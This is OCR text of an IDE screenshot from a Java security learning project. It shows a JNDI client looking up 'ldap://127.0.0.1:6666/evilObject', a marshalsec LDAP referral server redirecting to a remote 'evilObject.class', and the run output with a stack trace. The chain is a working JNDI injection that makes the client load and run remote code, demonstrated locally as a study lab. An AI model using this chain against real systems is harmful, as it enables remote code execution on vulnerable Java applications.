 JavaSec-Learn – JNDIClient.java
JavaSec-Learn src main java org h3rmesk1t jndi LDAPAttack JNDIClient
JNDIClient (1)
Git(G):
项目
ClientAttackDemo1.java JNDIServer.java evilObject.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java JNDIClient.java Class.java
项目
提交
拉取请求
JavaSec-Learn ~/Desktop/JavaSec-Learn
.idea
com
src
main
java
org.h3rmesk1t
fastjson
jep290
jndi
demo
LDAPAttack
JNDIClient
RMIAttack
Demo
DemoImpl
evilObject
evilObject.class
JNDIClient
JNDIServer
rmi
resources
test
target
.gitattributes
pom.xml
README.md
外部库
< 1.8 (5) > /Library/Java/JavaVirtualMachines/jdk1.8.0_231.jdk/Contents/Home
Maven: commons-collections:commons-collections:3.1
Maven: org.apache.commons:commons-collections4:4.0
2 1
数据库
Maven
1 package org.h3rmesk1t.jndi.LDAPAttack;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 /**
7 * @Author: H3rmesk1t
8 * @Data: 2022/2/7 7:03 上午
9 */
10 public class JNDIClient {
11
12 public static void main(String[] args) throws NamingException {
13
14 new InitialContext().lookup( name: "ldap://127.0.0.1:6666/evilObject");
15 }
16 }
17
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer 666 ⌥⌘2
h3rmesk1t@H3rmesk1tdeMacBook-Air ~/Downloads java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshal
sec.jndi.LDAPRefServer http://127.0.0.1:4444/#evilObject 6666
Listening on 0.0.0.0:6666
Send LDAP reference result for evilObject redirecting to http://127.0.0.1:4444/evilObject.class
运行: JNDIClient (1)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.h3rmesk1t.jndi.LDAPAttack.JNDIClient.main(JNDIClient.java:14)
Caused by: java.lang.ClassCastException Create breakpoint : evilObject cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 6 more
进程已结束，退出代码为 1
结构
收藏夹
Git 运行 TODO 问题 Profiler 终端 构建 依赖项
1 事件日志
构建在 1秒608毫秒 中成功完... (片刻 之前)
17:1 LF UTF-8 4 个空格 main